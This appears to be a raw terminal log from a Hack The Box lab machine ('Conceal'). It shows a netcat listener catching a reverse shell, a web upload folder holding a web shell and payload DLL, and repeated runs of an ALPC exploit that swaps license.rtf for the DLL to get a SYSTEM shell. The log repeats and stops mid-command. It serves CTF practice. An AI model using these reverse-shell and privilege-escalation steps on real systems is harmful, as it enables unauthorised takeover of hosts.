 |-------(root@kali)-------|(~/HackTheBox/conceal)
|
|-->{SFire129}#nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.116] 49764
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
-a---- 17/06/2020 16:43 146944 alpcx64.exe
-a---- 17/06/2020 16:43 283332 payload.dll
-a---- 17/06/2020 16:43 1357 webshell.asp
PS C:\inetpub\wwwroot\upload> ./alpcx64.exe
C:\inetpub\wwwroot\upload\alpcx64.exe [dll] [temp]
PS C:\inetpub\wwwroot\upload> ./alpcx64.exe payload.dll .\diego.rtf
[*] Copying current C:\Windows\System32\license.rtf over to .\diego.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying payload.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
PS C:\inetpub\wwwroot\upload> ./alpcx64.exe payload.dll .\diego.rtf
[*] Copying current C:\Windows\System32\license.rtf over to .\diego.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying payload.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
PS C:\inetpub\wwwroot\upload> ./alpcx64.exe payload.dll .\diego.rtf